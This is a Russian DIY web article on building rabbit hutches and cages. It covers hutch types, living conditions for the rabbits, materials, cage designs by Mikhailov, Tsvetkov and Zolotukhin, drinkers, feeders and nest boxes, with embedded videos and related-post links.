<p><img src="/wp-content/uploads/3/4/4/344a1d57d843a90d41ac94ac69855f8b.jpg" alt="" /><img src="/wp-content/uploads/2/2/e/22e34c0870fbe225eefe1a5248a5df67.jpg" alt="" /></p>
</p>
<p><img src="/wp-content/uploads/b/c/2/bc270a3b1bd01a2bdaee82cf3ad8a91c.jpg" alt="" /><img src="/wp-content/uploads/c/0/6/c06ddbbb70e9f309a2c8e44c4d3dbf47.jpg" alt="" /></p>
</p>
<p><img src="/wp-content/uploads/6/3/3/633cb72155b3178791399fae9ee4aa02.jpg" alt="" /><img src="/wp-content/uploads/0/a/1/0a1c9beb50523a49bae3739939635535.jpg" alt="" /></p>
</p>
<p><img src="/wp-content/uploads/5/a/3/5a329d1bf0282dd7333dcd8ab4b4cab9.jpg" alt="" /><img src="/wp-content/uploads/3/1/8/31821118929d7d662e939304ecb37ea6.jpg" alt="" /></p>
<p>                                            <img src="/wp-content/uploads/7/6/b/76bd0b30cc550e6d658ca54faafe6760.jpg" alt="" /><img src="/wp-content/uploads/2/d/4/2d49ff1fb657919af3cc7bbccd7b21e9.jpg" alt="" /></p>
<p>После того как с размерами все решено, делаются чертежи крольчатника, в которых указывается длина и ширина каркаса, дверные проемы, перегородки клеток</p>
<p>
Важно предусмотреть, чтобы конструкция боковых и задних блоков полностью исключала проникновение сквозняков. В зависимости от территории размещения сооружения, эти блоки могут быть как решетчатыми, так и цельными
</p>
<p>Схемы постройки крольчатника и предварительные эскизы переносят на чертеж, потом занимаются подготовкой материала и приступают к непосредственному строительству. </p>
</p>
<p><img src="/wp-content/uploads/b/0/e/b0e24104ae35238af9b80b7ea84c7170.jpg" alt="" /><img src="/wp-content/uploads/7/7/e/77eb1c5123e3d9e810e1ed22282979ef.jpg" alt="" /></p>
<h2><span id="i-17">Виды конструкций крольчатников</span></h2>
<p>
Чтобы начать строить <a href='/letnij-dus-svoimi-rukami/'>крольчатник своими руками</a>, необходимо разобраться в его конструктивных особенностях, а также принять во внимание некоторые его разновидности
</p>
<h3><span id="i-18">Крольчатник в яме</span></h3>
<p>Необходимо отметить, что это самый простой и малозатратный проект, у которого есть свои приверженцы и такое же количество противников. Все дело в том, что достоинств и недостатков у этого строения почти одинаковое. К преимуществам можно отнести:</p>
<ul>
<li>микроклимат, который практически не изменяется, и он является естественным для кроликов;</li>
<li>в норах животные хорошо размножаются, а у помета большой процент выживаемости (практически стопроцентный);</li>
<li>в яме корм раздается всем зверькам одновременно, поэтому они хорошо набирают вес в своей массе;</li>
<li>хороший микроклимат, сытная жизнь – залог здоровья кроликов.</li>
</ul>
<p>К минусам такого содержания можно отнести:</p>
<ul>
<li>очень сложно следить за каждым зверьком по отдельности;</li>
<li>практически невозможно контролировать спаривание;</li>
<li>сложно проводить отлов;</li>
<li>есть высокая вероятность, что кролики начнут выкапывать норы и сбегать.</li>
</ul>
<p>Самый простой вариант ямы – это выкопанный под требуемые размеры котлован в земле глубиною 1-2 м. Размеры в плоскости ограничены только загородным участком. Стены и пол ямы обязательно бетонируют или закрывают кирпичной (каменной) кладкой, чтобы зверьки не копали норы. Дно засыпают песком толщиною 20-30 см, на который укладывают сетку для удобства уборки крольчатника. Сюда же устанавливают поилки, кормушки. На фото ниже как раз такой вариант содержания кроликов показан.</p>
<h3><span id="i-19">Вариант всесезонный</span></h3>
<p>Российские суровые зимы не предназначены для содержания зверьков на улице или в не отапливаемых помещениях. Поэтому рекомендуется использовать два варианта:</p>
<ol>
<li>Организовать отопление крольчатника.</li>
<li>Провести теплоизоляционные мероприятия клеток.</li>
</ol>
<p>Температура -5С для кроликов считается критичной. То есть ниже этого показателя зверьки перестают размножаться и набирать вес. Оптимальный же температурный режим — +15С. А в маточнике значение температуры не должно опускаться ниже +10С. Поэтому кто наладил бизнес на разведение кроликов, должен придерживаться именно второго температурного показателя.</p>
<p>Существует большое количество всевозможных вариантов, как сделать внутри крольчатника оптимальные условия проживания зверьков. Один из них, он же самый простой – установить под днищем клетки электрический нагревательный элемент марки ЭГ-1. Он подключается к сети переменного тока через трансформатор, который будет понижать напряжение или повышать в зависимости от температуры окружающего воздуха.</p>
<p>На фото ниже показано, как можно утеплить клетки пенопластом. Этот вариант не требует затрат электроэнергии, но он затратный в плане использования дополнительных строительных материалов.</p>
<h3><span id="i-20">Мини-ферма</span></h3>
<p>Когда перед фермерами ставиться вопрос, как сделать крольчатник своими руками, то многие выбирают именно мини-фермы. Это универсальная конструкция, которую можно эксплуатировать даже зимой, если правильно провести утепление. Собой это строение представляет большую двух- или трехъярусную клетку, разделенную на несколько отсеков. Устанавливается она на ножки высотою 1 м минимум.</p>
<p>Самое главное преимущество такой фермы – компактность. Но необходимо отметить, что, к примеру, внутри фермы площадью 2 м² можно разместить до 40 кролей. Ферму можно расширять до бесконечности в длину. Она удобна для уборки и кормежки. На нижней фотографии показана схема и размеры самой маленькой фермы для кроликов.</p>
<h2><span id="i-21">Условия содержания животных</span></h2>
<p>Эти грызуны в природе неприхотливы, достаточно подвижны, живут в обычных земляных норах. Однако и для карликовых домашних, и для промышленных (мясо, шкура) пород излишняя подвижность не нужна, поэтому клетки выполняются с серьезным ограничением пространства.</p>
<p>Современная французская ферма по разведению кролей</p>
<p>Традиционный крольчатник в Испании</p>
<p>Перед выбором конкретного изделия, а точнее, размеров будущей самоделки, необходимо учитывать:</p>
<ul>
<li>
<p>размер питомцев. Карликовые породы имеют вес около килограмма (и меньше), самые крупные (Белый Великан, Немецкий Великан, Гигантский Баран) – 12 и более килограмм. Размеры их туловища, соответственно, от 10…12 до 70 см. Кролик должен свободно помещаться в клетке, иметь возможность поворачиваться в ней, передвигаться небольшими скачками. То есть минимальная ширина должна быть равна длине туловища, а длина – не менее чем трем-четырем длинам туловища. Считается, что на кролика средней величины площадь должна составлять не менее 0,2…0,3 квадратных метра для молодняка и примерно 0,5…1 кв.м. для взрослого животного; </p>
</li>
<li>
<p>количество питомцев в клетке и их возраст. Для маток с малышами требуется меньше места, чем для подрощенного молодняка на откорме, но в любом случае минимальные размеры клетки определяются по самому крупному из животных; </p>
</li>
<li>
<p>тип содержания – клеточный, полувольный, вольный. Учитывая, что в статье речь идет о клетках, мы рассматриваем именно клеточное содержание – оно уменьшает риск бесконтрольного размножения, вырождения из-за близкородственного скрещивания, болезней и падежа животных; </p>
</li>
<li>
<p>способ содержания – на открытом воздухе, под навесом, в закрытых помещениях, комбинированный;</p>
</li>
<li>
<p>расположение клеток – по отдельности для каждого животного, с объединением в группы – ряд, несколько ярусов, так называемый шед, то есть группа клеток под общим навесом; </p>
</li>
<li>доступность и стоимость строительных материалов.</li>
</ul>
<p>Для содержания декоративных пород клетки чаще приобретаются или изготавливаются из подручных материалов. Для содержания мясо-шкурных, пуховых пород изделия монтируются партиями, под все поголовье кролей с учетом увеличения количества. Пуховые и ценные меховые породы желательно разводить под навесом, чтобы сохранить качество шкурки.</p>
<h2><span id="i-22">Каким должен быть крольчатник</span></h2>
<p>Чтобы кролики чувствовали себя нормально, не болели, хорошо росли и быстро размножались, им необходимо создать определенную атмосферу. Они требовательны к условиям содержания, при плохих условиях часто болеют. Чтобы этого не произошло, им необходимы следующие условия:</p>
<p>Оптимальная температура 14-16°C. Температуру в крольчатнике определяют в месте, удаленном от отопительных приборов, стен, окон и дверей. И перегрев, и переохлаждение сказываются негативно. При понижении температуры требуется большее количество кормов, что невыгодно. Но плавное поднятие или понижение температуры не настолько губительно, как резкие перепады. Из всего этого следует, что строить надо утепленный крольчатник, с возможностью отопления и кондиционирования</p>
<p>
Наиболее оправданы крольчатники, построенные по каркасной технологии, с утеплением минеральной ватой (толщина рассчитывается в зависимости от региона). Не меньшее внимание стоит уделить утеплению пола и потолка. Кровельный материал может быть без утепления, он должен обеспечить защиту от влаги
</p>
<p>В этом случает необходимо позаботиться об утеплении перекрытия. Дешевле всего насыпать на перекрытие слой керамзита, сверху нанести слой глины, перемешанной с соломой, а на высохшую глину затем можно хоть листьев палых набросать — для дополнительной теплоизоляции.</p>
<p>Требовательны кролики к влажности воздуха — необходимо поддерживать 60-75%.<br />
Отрицательно на здоровье кролей сказываются сквозняки. Это еще один довод в пользу каркасных строений — при грамотном построении сквозняков не должно быть. Тем не менее, в крольчатнике должна быть вентиляция, потому что им нужен свежий воздух, необходимо также выводить газы, которые выделяются из мочи и кала кроликов. Но скорость движения воздуха на должна быть больше 0,3 м/с. Обычно делают приточное отверстие, забранное подвижной решеткой на уровне пола в одном углу крольчатника и вытяжную трубу под потолком в другом. В вытяжной трубе можно поставить шибер. При помощи подвижной решетки и шибера можно регулировать скорость движения воздуха в крольчатнике в зависимости от погодных условий. Если естественной вентиляции недостаточно, в вытяжную или приточную трубу ставят вентиляторы с возможностью регулирования скорости вращения лопастей (должно быть несколько режимов).<br />
Второй фактор, который влияет на состояние атмосферы в крольчатнике — регулярность уборки и конструкция клеток. О клетках — чуть ниже, а тут — об уборке. Она должна быть регулярной — не менее 2-3 раз в неделю. Основной показатель — наличие или отсутствие сильного запаха.<br />
Чтобы аммиака выделялось меньше, надо организовать сбор испражнений так, чтобы  моча отделялась от кала. Если сбор идет в поддоны под клетками, в них делается уклон и желоб, по которому сливается моча в отдельную емкость. Если собираются отходы через сточные канавы в яму (при больших количествах кроликов), надо канавы сделать так, чтобы моча просачивалась в более низкий, отделенный сеткой желоб. Это достаточно сложная задача, так как одну часть отделяют от другой при помощи сетки, а она часто забивается. Чтобы поддерживать все в рабочем состоянии приходится часто ее чистить.</p>
<p>На скорость набора веса и густоту меха влияет также и освещенность крольчатника и длительность светового дня. Наиболее активны кролики в сумерки и ночью. Яркое освещение для них нежелательно. Достаточный уровень освещенности — для взрослых особей 50-70 люкс, для молодняка на откорме — 25-30 люкс. В тоже время, длительность светового дня — 16-18 часов, так что зимой подсветка обязательна, но неяркая. Чтобы при обслуживании крольчатника было по освещению комфортнее, устанавливают дополнительно несколько лампочек над клетками, но заводят их на второй выключатель (или на вторую клавишу). Еще вариант — установить регулятор яркости (диммер). Он устанавливается вместо обычного выключателя, позволяет менять освещенность поворотом ручки управления.</p>
</p>
<p><iframe loading="lazy" title="Мой крольчатник (ВНЕШНИЙ ВИД)" width="500" height="281" src="https://www.youtube.com/embed/h1utvV_jpSc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-23">Виды</span></h2>
<p>Кроликов можно выращивать в постройках различного типа, каждый из которых отличается своими характеристиками, имеет недостатки и преимущества. Кроличья мини-ферма по месту обустройства бывает открытая (уличная) и закрытая (размещенная, например, в сарае). При этом особой популярностью пользуется первый вариант, так как позволяет удобно разместить на улице более 100 особей. Уличные конструкции намного проще чистить и обслуживать, они устойчивы и надежны к эксплуатации. Клетки могут устанавливаться в несколько ярусов, над которыми крепится навес, защищающий их от осадков и солнечных лучей.</p>
<p>В свою очередь, уличные и закрытые крольчатники подразделяются на следующие конструкции:</p>
<p>с одной секцией (одно-, многоярусные);</p>
</p>
<p><img src="/wp-content/uploads/a/7/2/a721841f5bbadf2ca5f9d6db5ec6a57f.jpg" alt="" /><img src="/wp-content/uploads/0/d/5/0d56a2b4c59b038bfb45d4908fb4ef1b.jpg" alt="" /></p>
<p>клетки с двумя секциями (чаще всего строятся в 2 или 3 яруса);</p>
</p>
<p><img src="/wp-content/uploads/9/7/0/970808d5164cf7b0b28799aaa2d17e9f.jpg" alt="" /><img src="/wp-content/uploads/a/8/e/a8eec6891063a4c0462a2a9053b17822.jpg" alt="" /></p>
</p>
<p><img src="/wp-content/uploads/c/5/e/c5e1c2b804fd2027e86d61687c6dc30f.jpg" alt="" /><img src="/wp-content/uploads/7/f/4/7f4bde7989ec527a8e8b6cb0d4fc24f5.jpg" alt="" /></p>
<p>Помимо этого, огромным спросом у кролиководов пользуются также цельнопроволочные двухъярусные и трехъярусные клетки, мини-фермы Михайлова с самоочисткой и клетки Золотухина. Двухъярусные клетки Михайлова имеют вид подставки-рамы, верхние и нижние полки.</p>
<p>                                            <img src="/wp-content/uploads/f/e/0/fe0c65e5c57a7c77db75ee26d0df592c.jpg" alt="" /><img src="/wp-content/uploads/9/4/c/94cb60b5c37389d42cddae67332f0e69.jpg" alt="" /></p>
<p>Самой же простой и доступной в самостоятельном изготовлении является двухсекционная конструкция. Она удобна при содержании и позволяет экономить место земельного участка. Для этого ее выставляют в несколько рядов. А также каждому хозяину кроликов необходимо иметь и двухместный крольчатник с маточником — его применяют для окрола и содержания молодняка, пока он не достигнет нужного возраста.</p>
</p>
<p><img src="/wp-content/uploads/f/4/5/f45ddcc17baea4fa1acc0156718141dc.jpg" alt="" /><img src="/wp-content/uploads/b/c/0/bc0108cdb10c4da5149cf7ce958f78c7.jpg" alt="" /></p>
<h2><span id="i-24">Используемые материалы и инструменты</span></h2>
<p>Фактически, изготовить самодельную клетку можно из любых подручных материалов. Главное, чтобы они были прочными, экологически чистыми и водонепроницаемыми. К примеру, каркас можно изготовить не только из дерева, но и из профильной или металлической трубы.</p>
<p>Боковые стенки можно сделать из мелкой сети или фанеры. В данном случае выбор материала зависит от климатических условий региона и особенностей содержания поголовья. Если вы планируете держать кроликов на улице, боковые и заднюю стенку желательно сделать из фанеры или тонких досок, чтобы животные не мерзли. Переднюю дверцу делают из сетки с мелкими ячейками или тонких реек. Это обеспечит удобную выдачу кормов (рисунок 2).</p>
<p>Днище желательно делать двойным. Нижнюю часть выполняют в виде сплошного съемного поддона, на который выкладывают еще один слой сетки. Это позволит кроликам комфортно жить в домике, но фекалии и остатки пищи будут проваливаться в поддон, оставляя внутреннее пространство клетки чистым.</p>
<p>
<img src="/wp-content/uploads/9/3/7/937bedf62112b5e85161dfb224cf6f3a.jpeg" alt="" data-src="/wp-content/uploads/5/8/c/58ccc62379f9118a4504178dd62b2ef6.jpg" />Рисунок 2. Конструкции обычно изготавливают из дерева и сетки</p>
<p>Крышу обычно делают из водонепроницаемых материалов. Как правило, для этой цели используется рубероид, шифер или поликарбонат. Форма крыши может быть любой – все зависит от ваших личных предпочтений и поголовья.</p>
<p>В Интернете и на рисунках ниже вы можете найти проекты готовых клеток и воспользоваться ими для самостоятельного производства домиков.</p>
<h2><span id="i-25">Место размещения клеток</span></h2>
<p>Клетки для домашних кроликов могут быть установлены как в помещениях, так и на улице. Порой, полагаясь на средние показатели температуры окружающей среды, фермеры отдают предпочтение комбинированному размещению.</p>
<p>Ряд условий, которые необходимо обязательно соблюдать для успешного выращивания домашних животных:</p>
<p>
секции, то есть клетки, необходимо устанавливать в сухих местах, вдали от водоемов и других источников влаги;<br />
еще на этапе строительства необходимо позаботиться о возможности утепления конструкций с приходом холодов;<br />
для кроликов предпочтителен рассеянный свет, поэтому важно, чтобы животные могли выбирать, где им находиться – в тени или на солнце;<br />
при расположении клеток в помещении фермер должен позаботиться об установке обогревателей и ламп искусственного освещения;<br />
помещения должны быть оснащены мощными вентиляционными системами, но их работа не должна создавать сквозняков.
</p>
<p>Разведение кроликов – это сложное, но одновременно интересное и прибыльное дело. При желании кроликов можно выращивать в квартирных условиях или на даче, соорудив им просторные клетки. Также можно приобрести заводские конструкции, но их стоимость значительно превышает затраты на инструменты и материалы для самостоятельной сборки.</p>
</p>
<p><iframe loading="lazy" title="Клетка для кроликов, пошаговая постройка с размерами своими руками." width="500" height="281" src="https://www.youtube.com/embed/YUMRCTo4p5Q?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-26">Место для размещения</span></h2>
<p>Прежде, чем начинать строительство клеток следует подумать о том, где они будут размещены. Существует два варианта – уличное и внутри помещения.</p>
<p>Выбирая место прямо на свежем воздухе, необходимо помнить о том, что для кроликов губительными будут сквозняки, от которых они могут простудиться и заболеть, а также попадание прямых солнечных лучей, что может вызвать у зверьков тепловой удар. Поэтому наилучшим вариантом является затененное укромное место.</p>
<p>Один из вариантов решения – строительство многоярусных клеток возле стены хозяйственной постройки. Следует учитывать пугливость зверьков и размещать клетки вдалеке от источников шума и места обитания других животных.</p>
<p>Если местом размещения выбрать сарай или другое хозяйственное сооружение, то вопрос со сквозняками и солнечными лучами решается автоматически. Зато необходимо провести туда освещение, чтобы кролики могли обитать при свете не менее восьми часов в сутки.</p>
<p>Имеет место и комбинированный вариант – летом на улице, а зимой переносить их в помещение.</p>
<p><img src="/wp-content/uploads/e/7/3/e73b8d135d3243ccd476776798ea35f2.jpeg" alt="" /></p>
<h2><span id="i-27">Клетки Цветкова</span></h2>
<p>Почти копией клеток для кролей Михайлова считаются строения по методу Цветкова</p>
<p>
Однако важно заметить, что чертежи и сборка конструкций немного проще:. Особенности клеток Цветкова следующие:
</p>
<p>Особенности клеток Цветкова следующие:</p>
<ul>
<li>Эксплуатация на открытой местности.</li>
<li>Двухъярусная конструкция с двумя отсеками на каждом этаже.</li>
<li>Маточники, предусмотренные в двух вариантах: открытый и полноценный.</li>
<li>Конические поддоны в количестве двух штук, укомплектованные контейнерами для сбора навоза.</li>
<li>Кормушки и автоматические поилки, которые устроены таким образом, что не дают животным влезать лапками в воду.</li>
<li>При изготовлении сенники внутри обшивают сеткой, деревянные детали покрывают металлическими пластинами. Для кровли крыши используют рубероид или шифер.</li>
</ul>
<p>Собирается клетка Цветкова по подробным чертежам, включающим схему-инструкцию по сборке. Чтобы инструкции были понятнее, следует взглянуть на изображение строения.</p>
<h2><span id="i-28">Как обустроить клетку для кролика</span></h2>
<p>Кроме работ по изготовлению жилища, следует скрупулезно продумать внутреннее обустройство, то есть оборудовать клети поилками и кормушками. Эти элементы можно приобрести или воспользоваться самодельными емкостями для пищи и воды.</p>
<p>По типу поилки делятся на следующие конструкции:</p>
<ul>
<li>
Автоматические — мисочка и подсоединенный контейнер с водой. Принцип устройства прост: как только мисочка пустеет, жидкость из емкости наполняет ее заново. Сделать автоматическую поилку самостоятельно трудно — легче купить подходящую модель в магазине.</li>
<li>
Вакуумные. Этот тип легко можно сделать собственноручно, используя бутыль из пластика. Для этого нужно закрепить миску на уровне 10 см от дна так, чтобы половина миски располагалась внутри, а другая – снаружи. Бутыль наполняют питьевой водой, закрывают и ставят плотно на миску, зафиксировав проволокой. Крышечку откручивают, и как только кроли выпьют водичку, мисочка пополнится вновь.</li>
<li>
Дроссельная поилка. В крышке пластиковой бутыли делают отверстие и крепят дроссель. Как клапан используют прокладку из резины, перекрывающую дыру в крышечке. Поилку устанавливают вертикально, на высоте 30 см от дна клети.</li>
</ul>
<p>Важную роль играют кормушки — от их удобства зависит чистота в клетке и состояние животных. Подавать еду питомцам можно, используя:</p>
<ul>
<li>
Сенники — размещаются между клетками, сооружаются в момент сборки клети.</li>
<li>
Кормушки — производятся из подручных средств: листов из металла, пластиковой трубки. Главное при этом — плотно зафиксировать конструкцию на стене клети.</li>
</ul>
<p>Залог успешного содержания кроликов — безопасные и свободные клетки, в которых животным будет уютно и спокойно. Учитывая то, что стоят такие модели недешево, при содержании множества кролей разумнее самостоятельно изготовить понравившуюся модель домика, следуя схемам, советам и инструкциям по сборке.</p>
<h2><span id="i-29">Недостатки в конструкциях клеток</span></h2>
<p>Наш ушастый удивленно смотрит и думает: «Почему ты не сделал?»</p>
<p>Любая конструкция клеток имеет плюсы и минусы. Основная проблема – это пол. Если он цельной, то кролиководу придется чистить подстилку ежедневно, а в зимнее время быть готовым к тому, что навоз замерзнет и прилипнет ко дну.</p>
<p>Если пол сетчатый, то стены зимой быстрее промерзают, зато в летнее время отлично проветривается. Пол из сетки с крупными ячейками травмоопасен, зверьки застревают в них лапками, и могут примерзнуть к нему в холода. Поэтому, ячейку делят на два отсека: кормовой и гнездовой.</p>
<p>Сплошная передняя стена с одной дверцей не удобна. Такая конструкция не позволяет хорошенько вычистить ячейку. Через одну дверцу неудобно доставать ушастых (доставляет трудности, при огромных размерах двери).</p>
</p>
<p>
Совет кроликовода</p>
<p>Если домик для ушастого планируется делать с выгулом или заносить дом на время холодов в сарай, то желательно сделать его на стойках. Крольчатник на козлах или шлакоблоках неудобен при переносе.</p>
<p>Конструкция без гнездового отдела с ящиками-маточниками может спровоцировать смерть крольчат</p>
<p>
Крольчиха по неосторожности или от испуга легко сдвигает ящик и придавливает им детишек
</p>
<p>Недопустимо создавать тесные ячейки. Кролики в них подвержены заболеванием, становятся ленивыми и жиреют.</p>
<h3><span id="i-30">Для декоративных пород</span></h3>
<p>Купить клетку для карликовых кроликов можно в любом зоомагазине, но тратить деньги на покупку не обязательно – сооружения жилья для домашнего питомца приятное занятие, которое займет немного времени.</p>
<p>Понадобиться изготовить две боковые деревянные стенки 0,7×0,7 м, заднюю — 1×0,5. На дно прибить рейки, а поверх сетку. Передняя дверца и крыша на петлях тоже делаются из сетки. Желательно снабдить верх кроличьего домика ручкой. Под основную ячейку устанавливается поддон.</p>
<p>Вот такую сделали наши читатели. <a href='/derevannyj-domik-dla-detej/'>Домик из дерева</a> для декоративного кролика</p>
<p>Выбрав комфортную конструкцию, переходите к созданию чертежа крольчатника. Затем к подбору материала, изготовлению необходимых деталей и строительству «жилища» для питомцев</p>
<p>
Важно помнить, что существующие стандарты клеток не идеальны, поэтому исходя от предназначения (для крольчих, для молодняка, для самцов) спроектировать собственное уютное помещение
</p>
<p>Начинающий кроликовод, опасающийся, что не сможет построить сам, может скачать чертеж у нас (выше в статье). Помните, что собрать собственноручно не сложно, а ее функциональность и вид зависят от полета фантазии хозяина.</p>
<h3><span id="i-31">Видео подборка: как изготовить клетку</span></h3>
<p>Советую посмотреть, как мы делаем простые поилки и <a href='/kormuska-dla-ptic/'>кормушки своими руками</a>. Это делают с помощью подручных средств и не нужных вещей.</p>
<p>Изготовление поилки:</p>
<p><iframe loading="lazy" title="Видео-урок: поилка для кроликов Кроликовод-2" width="500" height="281" src="https://www.youtube.com/embed/jg6bp1mUA68?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Самодельная автопоилка из бутылок (размеры подгоняем по необходимости):</p>
<p><iframe loading="lazy" title="Лучшая поилка для кроликов (ч.15) Некоторые фишки" width="500" height="281" src="https://www.youtube.com/embed/wjqBdKlTaC0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Сделать деревянную кормушку самостоятельно:</p>
<p><iframe loading="lazy" title="Строим комбикормушку для кроликов своими руками" width="500" height="375" src="https://www.youtube.com/embed/KgjkqkSUjP4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Изготовление по Золотухину:</p>
<p><iframe loading="lazy" title="Золотухин Николай Иванович и клетки для кроликов" width="500" height="375" src="https://www.youtube.com/embed/bFeMDODqf9I?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Простые и дешевые в изготовлении:</p>
<p><iframe loading="lazy" title="клетки для кроликов от ВАЛЕНТИНОС .С.( ГРЕЦИЯ)" width="500" height="375" src="https://www.youtube.com/embed/0G3VUnw1aNE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Содержание и разведение домашних животных предполагает знание и соблюдение определенных норм и правил. Самое главное максимальная имитация условий, в которых звери обитают в дикой природе. Кролики известны своей неприхотливостью к вопросам питания, содержания и устойчивости к большинству заболеваний.</p>
<p>Клетку стоит подбирать, исходя из количества особей, их возрастного, полового состава.</p>
<h2><span id="i-32">Клетка для декоративного кролика</span></h2>
<p>Клетки для кролей нужны не только обладателям частных ферм, но и тем людям, у которых дома живет пушистый питомец. Несмотря на то, что приобрести домик для любимца проще, многие владельцы предпочитают сами мастерить жилище для карликового зверька, придумывая дизайн и украшая по вкусу.</p>
<p>Размеры каркаса:</p>
<ul>
<li>длина — 1 м;</li>
<li>высота брусьев для задней стенки — 55 см;</li>
<li>высота брусьев для боковой стороны — 70 см;</li>
<li>ширина — 70 см.</li>
</ul>
<p><img src="/wp-content/uploads/6/3/c/63c7c6a6dc0d5bf80913b1572e15edbf.jpg" alt="" /></p>
<p>Этапы изготовления крольчатника:</p>
<ol>
<li>Сначала собирают каркас будущего строения так, чтобы между задней частью и полом клети осталось 15 см.</li>
<li>На дно домика прибивают рейки или покрывают пол сеточкой из металлопрофиля для придания жесткости дну строения. Установив сетку, сверху ее покрывают мелкой сеткой.</li>
<li>Сборка стен: заднюю и одну боковую мастерят из фанеры, а остальные две — из металлической сеточки. Сбоку клети проделывают отверстие, монтируют дверцу, изготовленную из рамы и сетки.</li>
</ol>
<h2><span id="i-33">Изготовление маточника</span></h2>
<p>Для проживания крольчихи вместе с принесенным потомством клетку разделяют перегородкой на две части. В одной из них будет проживать кормящая самка, а другая предназначена для маленьких крольчат. В перегородке должно иметься отверстие, <a href='/ustanovka-peci-v-bane/'>через которое мать будет</a> навещать своих детенышей, чтобы покормить их своим калорийным молоком.</p>
<p>Для перегородки используется доска, ширина торца которой составляет пятнадцать сантиметров. Перегородка не даст возможности расползаться маленьким зверькам и будет способствовать сохранению необходимого им тепла.</p>
<p>Еще одним вариантом является изготовление маточника, который станет временным жильем для новорожденных. Изготовить его не составляет большого труда. Для этого подойдут листы фанеры, из которых сооружают прямоугольный ящик.</p>
<p>На одной стороне ящика высверливают круглое отверстие. Габариты маточника зависят от породы крольчат и от того, сколько малышей приносит крольчиха.</p>
<p>Маточник устанавливают в клетку за несколько дней от предполагаемой даты окрола.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="4402">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/krolcatnik/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/b/6/0/b60a69b1ffa8c33d36b305e48ca63d44.jpeg" alt="" /></a>
							
		<a href='/krolcatnik/' class='title'>Клетки для кроликов своими руками: как сделать?</a>

		<div class="text">
			Как сделать крольчатник своими руками: пошаговая инструкция

Предлагаем вашему вниманию двухъярусный...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/toporise-svoimi-rukami-certezi/' class='title'>Как сделать топор своими руками: мастер-класс по изготовлению топорища, чертежи с размерами и схема заточки</a>

		<div class="text">
			Полезные советы и рекомендации

Учтите, что топорище следует делать так, чтобы его сечение имело характерную...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/novogodnij-dekor/' class='title'>Новогодние украшения своими руками: яркие идеи, фото, пошаговый мастер-класс изготовления декора</a>

		<div class="text">
			Декорируем стены и окна

Место, где располагается новогодний декор дома, имеет значение. Прикрепить поделки...		</div>

	</div>


			
				
	<div class="item">

		<a href='/mangal-svoimi-rukami/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/6/6/f/66fbdc22d85f836f52f3d50e86710721.jpeg" alt="" /></a>
							
		<a href='/mangal-svoimi-rukami/' class='title'>Мангал своими руками: топ-120 фото лучших примеров работ. мастер-класс изготовления в домашних условиях + простые схемы и чертежи</a>

		<div class="text">
			Вопросы и советы по кладке мангала барбекю самостоятельно

Здесь мы разберем наиболее часто встречающиеся...		</div>

	</div>


			
				
	<div class="item">

		<a href='/stolesnica-v-vannuu-svoimi-rukami/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/f/0/e/f0e7246cf4e8f106e93e08badcb87f40.jpeg" alt="" /></a>
							
		<a href='/stolesnica-v-vannuu-svoimi-rukami/' class='title'>Столешница для ванной комнаты: виды, материалы и процесс изготовления своими руками</a>

		<div class="text">
			Тумба из массива

Изготовления подвесной консоли начинают с разработки трехмерной модели, сборочного...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zajka-spluska/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/2/b/5/2b5926380575d8ca7d7a53dd3c3d5ba3.jpeg" alt="" /></a>
							
		<a href='/zajka-spluska/' class='title'>Мастер-класс по изготовлению куколки сплюша</a>

		<div class="text">
			Как сшить игрушку-сплюшку своими руками



Именной Зайчик-комфортер


Нам понадобятся следующие материалы:...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-sdelat-zamok/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/6/4/3/6433cc3f8f00b084a570a6b4ba24623e.jpg" alt="" /></a>
							
		<a href='/kak-sdelat-zamok/' class='title'>Замок из картона своими руками: мастер класс поэтапно</a>

		<div class="text">
			Делаем хитрую конструкцию своими руками: пошаговая инструкция

Итак, представим пошаговую инструкцию...		</div>

	</div>


			
				
	<div class="item">

		<a href='/podusecki/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/7/f/6/7f6b3e9045a641c8e19d820b8cb096b8.jpg" alt="" /></a>
							
		<a href='/podusecki/' class='title'>Как сшить подушку: выкройки своими руками, мастер класс, пошаговая инструкция</a>

		<div class="text">
			Выбор подушек по материалу чехлов

Цветовая гамма, несомненно, является важнейшим фактором в выборе подушек....		</div>

	</div>


			
				
	<div class="item">

		<a href='/kletka-dla-perepelov-svoimi-rukami/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/4/7/e/47e29d9581044c5225cee990838dbd6b.jpeg" alt="" /></a>
							
